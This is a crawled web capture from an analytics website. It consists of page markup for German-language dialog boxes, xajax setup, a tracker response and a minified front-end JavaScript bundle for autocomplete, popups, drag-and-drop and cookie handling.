            <div style="font-weight:bold;">FEHLER</div>
            <div id="errorbox_errortext"></div>
            <br />
            <div onclick="$('#errorbox').hide();" style="float:right;width:100%;cursor:pointer;color:#fff;background-color:#000;padding:5px;line-height:15px;text-align:center;font-weight:bold;height:25px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;">
                OK
            </div>
        </div>
    </div>

    <div id="infobox" style="display:none;">
        <div id="infobox_bg" style="z-index:80000;position:absolute;width:100%;height:10000px;background-color:#000;top:0px;left:0px;opacity: 0.70;filter: alpha(opacity=70);"></div>
        <div style="border-radius:10px;z-index:80001;position:absolute;top:300px;left:0;right:0;margin-left: auto;margin-right: auto;width:calc(100% - 20px);background-color:#fff;max-width:800px;border:5px solid #00a51b;min-height:100px;padding:10px;">
            <div style="font-weight:bold;">INFO</div>
            <div id="infobox_infotext"></div>
            <br />
            <div onclick="$('#infobox').hide();" style="float:right;width:295px;cursor:pointer;color:#fff;background-color:#63ab64;padding:5px;line-height:15px;text-align:center;font-weight:bold;height:25px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;">
                OK
            </div>
        </div>
    </div>

    <div id="confirmbox" style="display:none;">
        <div id="confirmbox_bg" style="z-index:80000;position:absolute;width:100%;height:10000px;background-color:#000;top:0px;left:0px;opacity: 0.70;filter: alpha(opacity=70);"></div>
        <div style="border-radius:10px;z-index:80001;position:absolute;top:300px;left:0;right:0;margin-left: auto;margin-right: auto;width:calc(100% - 20px);background-color:#fff;border:5px solid #fff;min-height:150px;padding:20px;">
            <div id="confirmbox_headline" style="font-weight:bold;"></div>
            <div id="confirmbox_infotext"></div>
            <br /><br>
            <div onclick="executeConfirmboxOK()" style="position:absolute;bottom:20px;left:20px;width:150px;cursor:pointer;color:#fff;background-color:#63ab64;padding:5px;line-height:15px;text-align:center;font-weight:bold;height:25px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;">
                OK
            </div>
            <div onclick="executeConfirmboxCancel()" style="position:absolute;bottom:20px;right:20px;width:150px;cursor:pointer;color:#fff;background-color:#b82c44;padding:5px;line-height:15px;text-align:center;font-weight:bold;height:25px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;">
                ABBRECHEN
            </div>
        </div>
    </div>

    <div id="loadingbox" style="display:none;position:absolute;top:0px;left:0px;width:100%;height:25000px;z-index:80000;">
        <div id="loadingbox_bg" style="z-index:80000;position:absolute;width:100%;height:100%;background-color:#000;top:0px;left:0px;opacity: 0.70;filter: alpha(opacity=70);"></div>
        <div style="z-index:80001;position:absolute;top:300px;left: calc(50% - 100px);min-height:100px;padding:10px;text-align:center;">
            <img src="/pix/loading.svg">
            <br />
            <div style="color:#fff;font-size:22px;">bitte warten ...</div>
        </div>
    </div> 

</body>
 
    <script defer type="text/javascript" src="/minify/704d75ecb95ff3da28cf55cbe3b9316f.js"></script>
    
<script type="text/javascript" >
/* <![CDATA[ */
try { if (undefined == xajax.config) xajax.config = {}; } catch (e) { xajax = {}; xajax.config = {}; };
xajax.config.requestURI = "https://free-web-analytics.com/fr/classement-des-mots-cl%C3%A9s-et-statistiques-web";
xajax.config.statusMessages = false;
xajax.config.waitCursor = true;
xajax.config.version = "...";
xajax.config.legacy = false;
xajax.config.defaultMode = "asynchronous";
xajax.config.defaultMethod = "POST";
xajax.config.responseQueueSize = 18000;
/* ]]> */
</script>
<script type="text/javascript" src="/libs/xajax/xajax_js/xajax_core.js" charset="UTF-8"></script>
<script type="text/javascript" >
/* <![CDATA[ */
window.setTimeout(
 function() {
  var scriptExists = false;
  try { if (xajax.isLoaded) scriptExists = true; }
  catch (e) {}
  if (!scriptExists) {
   alert("Error: the xajax Javascript component could not be included. Perhaps the URL is incorrect?\nURL: /libs/xajax/xajax_js/xajax_core.js");
  }
 }, 200000);
/* ]]> */
</script>

<script type='text/javascript' >
/* <![CDATA[ */
xajax_hypose = function() { return xajax.request( { xjxfun: 'hypose' }, { parameters: arguments } ); };
xajax_hyposeshort = function() { return xajax.request( { xjxfun: 'hypose_short' }, { parameters: arguments } ); };
/* ]]> */
</script>

    
    
    <script defer src='https://tracker.free-web-analytics.com/tracker/tracker.js'></script>
 </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tracker.free-web-analytics.com/tracker.php
body_size: 67
content:
{"status":1,"command":"continue","show_heatmap":null,"vID":1502283}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://free-web-analytics.com/minify/704d75ecb95ff3da28cf55cbe3b9316f.js
body_size: 5701
content:
var currentProductimage=-1;var citysugeestfieldindex='0';var lastslideElement="";var keeppopupcart=0;var keeppopupwish=0;var keeppopupcompare=0;var mcddv=0;var advcontent='';var gloablSuggestIdentifier='';var globalVideoSlides=null;var globalVideoSlideCount=0;var myVideoSlideTimeout;var suggestParentBorder=new Array();var keepNotifyPopup=0;var speech2textTarget='';var windowObjectReference;var conferenceID;var dataPopupID=null
var dataPopupIDLast=null
var dataPopupInterval=null;var highestChatID=0;var ajaxLock=false;var chatCustomerID=0;var activeVideochatID=0;var isVideochatLobby=0;var showNavBox=0;var activeNavBox=0;var dropTarget=0;const is_mobile_device=('ontouchstart'in document.documentElement);function doVoid()
{}
function getWidthHeight()
{var size=getSize();return size[0]+"_"+size[1];}
function delayJSCall(code,milliseconds)
{window.setTimeout(code,milliseconds);}
function window_popup(url,w,h,name,scroll,resize,tool,location)
{var winleft=(screen.width-w)/2;var wintop=(screen.height-h)/2;var winprops="height="+h+",width="+w+",top="+wintop+",left="+winleft+",scrollbars="+scroll+",resizable="+resize+",menubar="+tool+",location="+location;var win=window.open(url,name,winprops);if(window.focus)
{win.focus();}}
var current_index=0;var active_subnavi="";var clear_marker="";var preview_image=0;var preview_link=0;var preview_timer=0;var dsocleft=0;var dsoctop=0;var iebody=0;var winW=0;var winH=0;var previewalignment=0;var IE=document.all?true:false;var showPagerDiv=0;var linkactivation=false;if(!IE)document.captureEvents(Event.MOUSEMOVE)
document.onmousemove=getMouseXY;var tempX=0;var tempY=0;var keepImagepreview=0;var currentPreview=0;var previewcustomer=0;var last_preview_id=0;function getMouseXY(e)
{if(IE)
{tempX=event.clientX+document.body.scrollLeft;tempY=event.clientY+document.body.scrollTop;}
else
{tempX=e.pageX;tempY=e.pageY;}}
function findPosX(obj)
{var curleft=0;if(obj.offsetParent)
{while(obj.offsetParent)
{curleft+=obj.offsetLeft
obj=obj.offsetParent;}}
else if(obj.x)
curleft+=obj.x;return curleft;}
function findPosY(obj)
{var curtop=0;if(obj.offsetParent)
{while(obj.offsetParent)
{curtop+=obj.offsetTop
obj=obj.offsetParent;}}
else if(obj.y)
curtop+=obj.y;return curtop;}
function getSize(){var myWidth=0,myHeight=0;if(typeof(window.innerWidth)=='number'){myWidth=window.innerWidth;myHeight=window.innerHeight;}else if(document.documentElement&&(document.documentElement.clientWidth||document.documentElement.clientHeight)){myWidth=document.documentElement.clientWidth;myHeight=document.documentElement.clientHeight;}else if(document.body&&(document.body.clientWidth||document.body.clientHeight)){myWidth=document.body.clientWidth;myHeight=document.body.clientHeight;}
return[myWidth,myHeight];}
function getScrollXY(){var scrOfX=0,scrOfY=0;if(typeof(window.pageYOffset)=='number'){scrOfY=window.pageYOffset;scrOfX=window.pageXOffset;}else if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){scrOfY=document.body.scrollTop;scrOfX=document.body.scrollLeft;}else if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){scrOfY=document.documentElement.scrollTop;scrOfX=document.documentElement.scrollLeft;}
return[scrOfX,scrOfY];}
function formatCityitem(row){resultcode="<div style='display:inline;'>";resultcode=resultcode+"<strong>"+row[0]+"</strong>";if(row[2])
{resultcode=resultcode+"("+row[2]+")";resultcode=resultcode+"</div>";}
return resultcode;}
var getCities=function(countryID,fieldID){$("#city_0").autocomplete("/typeahead",{multiple:false,matchContains:true,scroll:true,scrollHeight:200,width:200,onItemSelect:selectCityItem,formatItem:formatCityTypeahead,formatResult:formatResult,cacheLength:1,maxCacheLength:1,extraParams:{searchparam:"4",countryid:countryID,fieldID:fieldID}});}
function selectCityItem(li){obj=document.getElementById("gis_cityselection_"+citysugeestfieldindex);obj.value=li.extra[1];obj=document.getElementById('city_'+citysugeestfieldindex);if(li.extra[2])
{obj.value=li.extra[0]+" ("+li.extra[2]+")";}
else
{obj.value=li.extra[0];}}
function selectItem(li){obj=document.getElementById("typeaheadtoken");obj.value=li.extra[1];obj=document.getElementById("typeaheadvalue");obj.value=li.extra[0];}
function formatCityTypeahead(row){if(row[2])
{resultcode="<strong>"+row[1]+"</strong> ("+row[3]+")<br>";}
else
{resultcode="<strong>"+row[1]+"</strong><br>";}
return resultcode;}
function formatNetzwerkTypeahead(row){if(row[2])
{resultcode="<strong>x"+row[1]+"</strong> ("+row[3]+")<br>";}
else
{resultcode="<strong>xx"+row[1]+"</strong><br>";}
return resultcode;}
function submitForm(modulename,methodname,formname)
{if(formname)
{xajax_hyposeshort(modulename,methodname,xajax.getFormValues(formname));}
else
{xajax_hyposeshort(modulename,methodname);}
return false;}
function sendSearch()
{xajax_hyposeshort('module_navigation','sendSearch',xajax.getFormValues('naviform'));return false;}
var generateSelectBox=function(opt)
{if(typeof opt!=='object')return false;if(typeof opt.selector!=='object'||!opt.selector.id)return false;if(typeof opt.options!=='object'||!opt.options.id)return false;if(!opt.options.listClass)opt.options.listClass='dropDownMenu';var selector=$('#'+opt.selector.id);selector.click(function(event){event.preventDefault();var dropDowns=$('.'+opt.options.listClass);dropDowns.each(function(){if($(this).attr('id')!=opt.options.id&&$(this).css('display')!='none')
{$(this).hide();}});var popupCtrl=$('.popupCtrl');popupCtrl.each(function(){$(this).removeClass('active');});$('#'+opt.options.id).toggle();$('html').click(function(event){if($(event.target).attr('id')!=opt.selector.id&&$(event.target).parents('#'+opt.options.id).length==0){$('#'+opt.options.id).hide();$(this).unbind(event);}});event.stopPropagation();return false;});var options=$('#'+opt.options.id+' li');options.hover(function(){$(this).toggleClass('over');});options.click(function(event){event.preventDefault();event.stopPropagation();if(opt.options.onselect)
eval(opt.options.onselect);if(opt.selector.content=='html')
$('.'+opt.selector.id+'.selected').html($(this).html());else
$('.'+opt.selector.id+'.selected').text($(this).text());if(opt.input){if(opt.input.id)
$('#'+opt.input.id).val($(this).attr(opt.input.attribute));}
$('#'+opt.options.id).hide();$('html').unbind('click');});}
function toggleOptionBlock(control,divname,setjpane)
{control.toggleClass('closed open');var options=$('#'+divname);if(options.css('display')=='none'){if(setjpane)
{options.jScrollPane();}
options.slideDown(300);}else{if(setjpane)
{options.jScrollPaneRemove();}
options.slideUp(300);}}
function toggleMoreOptions(control,classname,setjpane)
{control.toggleClass('closed open');var options=$('li.'+classname);options.toggleClass('hidden');}
var show_teaseritems=0;var keep_teaseritems=0;function keepTeaseritems(param)
{if(param==1)
{if(show_teaseritems==0)
{$('#teaseritems').fadeIn(300,function(){checkTeaseritems()});}
show_teaseritems=1;keep_teaseritems=1;}
if(param==0)
{keep_teaseritems=0;}}
var slideIndex=0;var slidePosition=0;function doYesNoPrompt(txt,paramcallback,params)
{$.prompt(txt,{buttons:{OK:true,abbrechen:false},submit:function(v,m)
{if(m)
{xajax_hypose(paramcallback,params);return true;}
else
{return true;}},overlayspeed:'fast'});}
function setSuggestPosition()
{var iInputwidth=$("#searchtoken").width()-9;$(".autocomplete-suggestions").width(iInputwidth);}
function getSize(){var myWidth=0,myHeight=0;if(typeof(window.innerWidth)=='number'){myWidth=window.innerWidth;myHeight=window.innerHeight;}else if(document.documentElement&&(document.documentElement.clientWidth||document.documentElement.clientHeight)){myWidth=document.documentElement.clientWidth;myHeight=document.documentElement.clientHeight;}else if(document.body&&(document.body.clientWidth||document.body.clientHeight)){myWidth=document.body.clientWidth;myHeight=document.body.clientHeight;}
return[myWidth,myHeight];}
function getScrollXY(){var scrOfX=0,scrOfY=0;if(typeof(window.pageYOffset)=='number'){scrOfY=window.pageYOffset;scrOfX=window.pageXOffset;}else if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){scrOfY=document.body.scrollTop;scrOfX=document.body.scrollLeft;}else if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){scrOfY=document.documentElement.scrollTop;scrOfX=document.documentElement.scrollLeft;}
return[scrOfX,scrOfY];}
function getSuggestOBJ()
{typeahead=new Object();typeahead.suggestType="";typeahead.suggestParent="";typeahead.width="";typeahead.maxHeight="";typeahead.selectionCallback="";typeahead.formatItem="";typeahead.formatResult="";typeahead.bindWidthToParent="";typeahead.bindOrientationToParent="";typeahead.maxResults="";typeahead.resultType="";typeahead.resultLimit="";typeahead.showPictures="";typeahead.subparam="";return typeahead;}
function doNetzwerkSearch()
{sToken=document.getElementById('searchtoken').value;executeNetzwerk2Search(sToken);}
function saveBorderStyle(elementName)
{suggestParentBorder[elementName]=document.getElementById(elementName).style.border;}
function restoreBorderStyle(elementName)
{document.getElementById(elementName).style.border=suggestParentBorder[elementName];}
function formatTypeahead(row){resultcode="<strong>"+row[1]+"</strong><br>";return resultcode;}
function formatResult(row)
{suggestParent=row.suggestParent;suggestIndentifier=row.suggestIndentifier;parentOffsetX=parseInt(row.offsetX)+14;parentOffsetY=parseInt(row.offsetY);if(document.getElementById(suggestParent))
{borderRadius=parseInt(document.getElementById(suggestParent).style.borderRadius);parentHeight=parseInt(document.getElementById(suggestParent).style.height);parentHalfHeight=parseInt(parentHeight/2);if(borderRadius)
{if(gloablSuggestIdentifier!=suggestIndentifier)
{$('.autocomplete-suggestions').css('border-radius','10px');$('.autocomplete-suggestions').css('borderTopLeftRadius','0px');$('.autocomplete-suggestions').css('borderTopRightRadius','0px');$('.autocomplete-suggestions').css('padding-top',(parentHeight+25)+'px');$('.autocomplete-suggestions').css('border','1px solid #a4c639');$('.autocomplete-suggestions').css('borderTop','0px');$('.autocomplete-suggestions').css('z-index','100000');$('.autocomplete-suggestions').css('position','fixed');$('.autocomplete-suggestions').css('width',(parseInt(document.getElementById(suggestParent).style.width))+'px');$('.autocomplete-suggestions').css('boxShadow','none');$('.autocomplete-suggestions').css('top',(parentOffsetY+30)+'px');$('.autocomplete-suggestions').css('left',parseInt((parentOffsetX-10)));gloablSuggestIdentifier=suggestIndentifier;}}}
if(row.OffsetLeft)
{}
if(row.data&&document.getElementById(suggestParent))
{parentOBJ=document.getElementById(suggestParent);}
if(row.image&&parseInt(row.showPictures)>0)
{if(row.icon)
{return"<div style='float:left;'>"+row.icon+"<div style='float:left;margin-top:6px;margin-left:5px;'>"+row.data+"</div></div><br clear='all'>";}
else
{return"<div><div style='float:left;position:relative;'><img src='"+row.image+"' style='top:6px;width:20px;height:20px;border-radius: 50%;float:left;position: absolute;'></div><div style='float:left;margin-top:6px;margin-left:25px;'>"+row.data+"</div></div><br clear='all'>";}}
else
{return"<div><div style='float:left;margin-top:6px;margin-left:5px;'>"+row.data+"</div></div><br clear='all'>";}}
function BISNETSuggest(fieldname,typevalue)
{suggestOBJ=getSuggestOBJ();suggestOBJ.suggestType=typevalue;suggestOBJ.suggestParent=fieldname;suggestOBJ.selectionCallback=myFoo;suggestOBJ.selectionCallbackValuefield='value';suggestOBJ.maxHeight=800;suggestOBJ.width=350;suggestOBJ.OffsetLeft=500;suggestOBJ.alignToParent='right';suggestOBJ.formatItem=formatTypeahead;suggestOBJ.formatResult=formatResult;suggestOBJ.showPictures=0;BISNETTypeahead(suggestOBJ);}
function myFoo(param)
{}
function myFoo(param)
{}
function restoreSuggestPosition()
{}
function BISNETTypeahead(suggestOBJ)
{var options,a;options=[];saveBorderStyle(suggestOBJ.suggestParent);clearfix=Math.floor((Math.random()*10000)+1);options['serviceUrl']='/typeahead?type='+suggestOBJ.suggestType+'&clearfix='+clearfix;options['onSelect']=function(value){if(typeof suggestOBJ.selectionCallback=="function"){suggestOBJ.selectionCallback(value);}};options['triggerSelectOnValidInput']=false;if(suggestOBJ.maxHeight){options['maxHeight']=suggestOBJ.maxHeight;}
if(suggestOBJ.width){options['width']=suggestOBJ.width;}
if(suggestOBJ.formatItem){options['formatItem']=suggestOBJ.formatItem;}
if(suggestOBJ.formatResult){options['formatResult']=suggestOBJ.formatResult;}
if(suggestOBJ.alignToParent)
{if(suggestOBJ.alignToParent=='left')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iOffset=xPOS;suggestOBJ.OffsetLeft=iOffset;}
if(suggestOBJ.alignToParent=='right')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iWidth=parseInt(obj.style.width);iOffset=iWidth-suggestOBJ.width+xPOS+15;suggestOBJ.OffsetLeft=iOffset;}
if(suggestOBJ.alignToParent=='full')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iOffset=xPOS;suggestOBJ.OffsetLeft=iOffset;suggestOBJ.width=parseInt(obj.style.width)+10;}}
if(suggestOBJ.suggestType){options['params']={resultLimit:suggestOBJ.resultLimit,resultType:suggestOBJ.resultType,width:suggestOBJ.width,showPictures:suggestOBJ.showPictures,type:suggestOBJ.suggestType,OffsetLeft:suggestOBJ.OffsetLeft,suggestParent:suggestOBJ.suggestParent,offsetX:xPOS,offsetY:yPOS,country_id:suggestOBJ.country_id,neutral:suggestOBJ.neutral,subparam:suggestOBJ.subparam}};jQuery(function(){a=$('#'+suggestOBJ.suggestParent).autocomplete(options);});if(suggestOBJ.suggestParent=="searchtoken")
{$(".autocomplete-suggestions").detach().appendTo('#fixedheader');}}
function startSuggestReferent(fieldname,typevalue)
{typeaheadOBJ=getSuggestOBJ();typeaheadOBJ.suggestType=typevalue;typeaheadOBJ.suggestParent=fieldname;typeaheadOBJ.selectionCallback=selectReferent;typeaheadOBJ.selectionCallbackValuefield='value';typeaheadOBJ.maxHeight=800;typeaheadOBJ.width=$('#'+fieldname).width()+parseInt(document.getElementById(fieldname).style.paddingLeft)+parseInt(document.getElementById(fieldname).style.paddingRight)+2;typeaheadOBJ.OffsetLeft=500;typeaheadOBJ.alignToParent='left';typeaheadOBJ.formatItem=formatTypeahead;typeaheadOBJ.formatResult=formatResult;typeaheadOBJ.resultType=1;typeaheadOBJ.resultLimit=10;typeaheadOBJ.showPictures=0;BISNETTypeahead(typeaheadOBJ);}
function delayJSCall(methodname,iDelay)
{setTimeout(function(){methodname();},iDelay);}
function lateSuggest(type,country_id)
{if(type==1)
{setTimeout(startSuggestReferent,1000,'searchtoken_desktop',2);}
if(type==2)
{setTimeout(startSuggestReferent,1000,'searchtoken_mobile',2);}}
function delayCall(method,delayMS)
{setTimeout(method,delayMS);}
function showErrorbox(sInfotext)
{if(elementExists('errorbox_bg'))
{iHeight=document.body.clientHeight;window.scrollTo(0,0);self.parent.scrollTo(0,0);$('#errorbox').show();document.getElementById('errorbox_errortext').innerHTML=sInfotext;}
else
{iHeight=self.parent.document.body.clientHeight;window.scrollTo(0,0);self.parent.scrollTo(0,0);self.parent.document.getElementById('errorbox').style.display='';self.parent.document.getElementById('errorbox_errortext').innerHTML=sInfotext;}}
function showInfobox(sInfotext)
{if(elementExists('infobox_bg'))
{iHeight=document.body.clientHeight;window.scrollTo(0,0);$('#infobox').show();document.getElementById('infobox_infotext').innerHTML=sInfotext;}
else
{iHeight=self.parent.document.body.clientHeight;window.scrollTo(0,0);self.parent.document.getElementById('infobox').style.display='';self.parent.document.getElementById('infobox_infotext').innerHTML=sInfotext;}}
function elementExists(elementname)
{var element=document.getElementById(elementname);if(typeof(element)!='undefined'&&element!=null)
{return true;}
return false;}
function startScrollbar()
{$('.scrollbar-chrome').scrollbar();}
function WordCount(str){str=str.replace(/\n/g," ");str=str.replace(/ +(?= )/g,'');str=str.trim();str=str.replace('  ',' ');return str.split(" ").length;}
function updateInputWords(fieldID,minimumWords,infocolor)
{if(infocolor==null)
{infocolor='#666666';}
text=document.getElementById(fieldID).value;words=WordCount(text);info=document.getElementById(fieldID+'_count');info.innerHTML=words+'/'+minimumWords+' Wörtern';if(parseInt(words)<parseInt(minimumWords)){info.style.color='#ff0000';}else{info.style.color=infocolor;}}
function startVideoSlides(params)
{obj=JSON.parse(params);globalVideoSlides=obj;if(myVideoSlideTimeout)
{clearTimeout(myVideoSlideTimeout);}
doVideoSlides();}
function doVideoSlides()
{if(globalVideoSlides)
{for(ix=0;ix<globalVideoSlides.length;ix++)
{if($('#video_'+globalVideoSlides[ix].custfile_id).length>0)
{document.getElementById('video_'+globalVideoSlides[ix].custfile_id).src=globalVideoSlides[ix].thumbs[globalVideoSlideCount];}}
globalVideoSlideCount++;if(globalVideoSlideCount==9)
{globalVideoSlideCount=0;}
myVideoSlideTimeout=setTimeout(function(){doVideoSlides();},1000);}}
function redirect_blank(url){var a=document.createElement('a');a.target="_blank";a.href=url;a.click();}
function removeClass(objname,classname)
{$('#'+objname).removeClass(classname);}
function addClass(objname,classname)
{$('#'+objname).addClass(classname);}
var draggingID="";var disableMoveto=false;function disableDragDrop(param)
{for(ix=0;ix<5000;ix++)
{if($("#drop_"+ix).length)
{if($('#drop_'+ix).draggable())
{$('#drop_'+ix).draggable('disable');}}}
initSeminarSorter(param);}
function initMoveTo(index)
{if(!disableMoveto)
{for(ix=0;ix<5000;ix++)
{if($("#drop_"+ix).length)
{if($('#drop_'+ix).draggable())
{$('#drop_'+ix).draggable('enable');}}}
$(function(){$(".draggable").draggable({revert:true,start:function(event,ui)
{draggingID=this.id;document.getElementById(draggingID).style.zIndex=1000;document.getElementById(draggingID).style.opacity=0.7;},stop:function(event,ui)
{document.getElementById(draggingID).style.opacity=1;}});$(".droppable").droppable({drop:function(event,ui){console.log(this);if(!disableMoveto)
{xajax_hyposeshort("module_admin_navigation","moveElement",draggingID,this.id);disableMoveto=false;}}});});}}
function showLoading()
{if(self.parent)
{self.parent.document.getElementById('loadingbox').style.display='';self.parent.window.scrollTo(0,0);}
else
{document.getElementById('loadingbox').style.display='';window.scrollTo(0,0);}}
function hideLoading()
{if(self.parent)
{self.parent.document.getElementById('loadingbox').style.display='none';}
else
{document.getElementById('loadingbox').style.display='none';}}
var actionConfirm;var actionCancel;function doConfirm(headline,question,Confirm,Cancel)
{iHeight=document.body.clientHeight;if(self.parent)
{self.parent.document.getElementById('confirmbox').style.display='';self.parent.document.getElementById('confirmbox_headline').innerHTML=headline;self.parent.document.getElementById('confirmbox_infotext').innerHTML=question;self.parent.actionConfirm=Confirm;self.parent.actionCancel=Cancel;}
else
{document.getElementById('confirmbox').style.display='';document.getElementById('confirmbox_headline').innerHTML=headline;document.getElementById('confirmbox_infotext').innerHTML=question;actionConfirm=Confirm;actionCancel=Cancel;}
window.scrollTo(0,0);}
function executeConfirmboxCancel()
{if(self.parent)
{self.parent.document.getElementById('confirmbox').style.display='none';eval(self.parent.actionCancel);}
else
{document.getElementById('confirmbox').style.display='none';eval(actionCancel);}}
function executeConfirmboxOK()
{if(self.parent)
{self.parent.document.getElementById('confirmbox').style.display='none';eval(self.parent.actionConfirm);}
else
{document.getElementById('confirmbox').style.display='none';eval(actionConfirm);}}
function getRandomInt(max){return Math.floor(Math.random()*Math.floor(max));}
function setCookieValue(sName,sValue){document.cookie=sName+"="+sValue;}
function getCookieValue(sName){var aSplit=document.cookie.split(';');for(ix=0;ix<aSplit.length;ix++){if(aSplit[ix].indexOf(sName)!=-1){aData=aSplit[ix].split('=');return aData[1].trim();}}
return null;}
function acceptCookie(){setCookieValue('privacy_accepted','1');document.getElementById('cookiefooter').style.display='none';}
function selectElement(id,valueToSelect){let element=document.getElementById(id);element.value=valueToSelect;}
function scrollToAnchor(aid){var aTag=$("a[name='"+aid+"']");$('html,body').animate({scrollTop:aTag.offset().top-100},200);}
function scrollToID(aid){var idTag=$("#"+aid);$('html,body').animate({scrollTop:idTag.offset().top-100},200);}
function setScreensize()
{xajax_hyposeshort("module_sizecatcher","saveScreensize",getWidthHeight());}
function getCoords(elem){let box=elem.getBoundingClientRect();return{top:box.top+pageYOffset,left:box.left+pageXOffset};}
function startSuggestCity(fieldname,typevalue,country_id)
{typeaheadOBJ=getSuggestOBJ();typeaheadOBJ.suggestType=1;typeaheadOBJ.suggestParent=fieldname;typeaheadOBJ.selectionCallback=keepCityselection;typeaheadOBJ.selectionCallbackValuefield='value';typeaheadOBJ.maxHeight=800;typeaheadOBJ.width=parseInt(document.getElementById(fieldname).offsetWidth-10);typeaheadOBJ.OffsetLeft=500;typeaheadOBJ.alignToParent='left';typeaheadOBJ.formatItem=formatTypeahead;typeaheadOBJ.formatResult=formatResult;typeaheadOBJ.resultType=7;typeaheadOBJ.resultLimit=6;typeaheadOBJ.showPictures=0;typeaheadOBJ.country_id=country_id;$('.autocomplete-suggestions').css('border-radius','10px');$('.autocomplete-suggestions').css('borderTopLeftRadius','0px');$('.autocomplete-suggestions').css('borderTopRightRadius','0px');$('.autocomplete-suggestions').css('border','1px solid #a4c639');$('.autocomplete-suggestions').css('borderTop','0px');$('.autocomplete-suggestions').css('z-index','100000');$('.autocomplete-suggestions').css('position','fixed');$('.autocomplete-suggestions').css('boxShadow','none');BISNETTypeahead(typeaheadOBJ);}
function BISNETTypeahead(suggestOBJ)
{var options,a;options=[];saveBorderStyle(suggestOBJ.suggestParent);clearfix=Math.floor((Math.random()*10000)+1);options['serviceUrl']='/de/typeahead?type='+suggestOBJ.suggestType+'&clearfix='+clearfix;options['onSelect']=function(value){if(typeof suggestOBJ.selectionCallback=="function"){suggestOBJ.selectionCallback(value);}};options['triggerSelectOnValidInput']=false;if(suggestOBJ.maxHeight){options['maxHeight']=suggestOBJ.maxHeight;}
if(suggestOBJ.width){options['width']=suggestOBJ.width;}
if(suggestOBJ.formatItem){options['formatItem']=suggestOBJ.formatItem;}
if(suggestOBJ.formatResult){options['formatResult']=suggestOBJ.formatResult;}
if(suggestOBJ.alignToParent)
{if(suggestOBJ.alignToParent=='left')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iOffset=xPOS;suggestOBJ.OffsetLeft=iOffset;}
if(suggestOBJ.alignToParent=='right')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iWidth=parseInt(obj.style.width);iOffset=iWidth-suggestOBJ.width+xPOS+15;suggestOBJ.OffsetLeft=iOffset;}
if(suggestOBJ.alignToParent=='full')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iOffset=xPOS;suggestOBJ.OffsetLeft=iOffset;suggestOBJ.width=parseInt(obj.style.width)+10;}}
if(suggestOBJ.suggestType){options['params']={resultLimit:suggestOBJ.resultLimit,resultType:suggestOBJ.resultType,width:suggestOBJ.width,showPictures:suggestOBJ.showPictures,type:suggestOBJ.suggestType,OffsetLeft:suggestOBJ.OffsetLeft,suggestParent:suggestOBJ.suggestParent,offsetX:xPOS,offsetY:yPOS,country_id:suggestOBJ.country_id,neutral:suggestOBJ.neutral,subparam:suggestOBJ.subparam}};jQuery(function(){a=$('#'+suggestOBJ.suggestParent).autocomplete(options);});}
function formatTypeahead(row){resultcode="<strong>"+row[1]+"</strong><br>";return resultcode;}
function formatResult(row)
{console.log(row);suggestParent=row.suggestParent;suggestIndentifier=row.suggestIndentifier;parentOffsetX=parseInt(row.offsetX)+14;parentOffsetY=parseInt(row.offsetY);document.getElementById('city_0').style.borderBottomLeftRadius='0px';document.getElementById('city_0').style.borderBottomRightRadius='0px';targetPosX=findPosX(document.getElementById(suggestParent));targetPosY=findPosY(document.getElementById(suggestParent));if(document.getElementById(suggestParent))
{borderRadius=parseInt(document.getElementById(suggestParent).style.borderRadius);parentHeight=parseInt(document.getElementById(suggestParent).style.height);parentHalfHeight=parseInt(parentHeight/2);if(borderRadius)
{if(gloablSuggestIdentifier!=suggestIndentifier)
{$('.autocomplete-suggestions').css('border-radius','10px');$('.autocomplete-suggestions').css('padding-top',(parentHeight+25)+'px');$('.autocomplete-suggestions').css('border','0px');$('.autocomplete-suggestions').css('z-index','40000');$('.autocomplete-suggestions').css('top',targetPosY+'px');$('.autocomplete-suggestions').css('left',parseInt(targetPosX)+'px');gloablSuggestIdentifier=suggestIndentifier;}}}
if(row.OffsetLeft)
{}
if(row.data&&document.getElementById(suggestParent))
{parentOBJ=document.getElementById(suggestParent);parentOBJ.style.border='0px';}
$('.autocomplete-suggestions').css('width',(parseInt(row.width)+10)+'px');if(row.image&&parseInt(row.showPictures)>0)
{if(row.icon)
{return"<div style='float:left;'>"+row.icon+"<div style='float:left;margin-top:6px;margin-left:5px;'>"+row.data+"</div></div><br clear='all'>";}
else
{return"<div><div style='float:left;position:relative;'><img src='"+row.image+"' style='top:6px;width:20px;height:20px;border-radius: 50%;float:left;position: absolute;'></div><div style='float:left;margin-top:6px;margin-left:25px;'>"+row.data+"</div></div><br clear='all'>";}}
else
{return"<div><div style='float:left;margin-top:6px;margin-left:5px;'>"+row.data+"</div></div><br clear='all'>";}}
function getSuggestOBJ()
{typeahead=new Object();typeahead.suggestType="";typeahead.suggestParent="";typeahead.width="";typeahead.maxHeight="";typeahead.selectionCallback="";typeahead.formatItem="";typeahead.formatResult="";typeahead.bindWidthToParent="";typeahead.bindOrientationToParent="";typeahead.maxResults="";typeahead.resultType="";typeahead.resultLimit="";typeahead.showPictures="";typeahead.subparam="";return typeahead;}
$('img').attr('draggable','false');

--- FILE ---
content_type: image/svg+xml
request_url: https://free-web-analytics.com/pix/loading.svg
body_size: 2470
content:
<?xml version="1.0" encoding="utf-8"?>
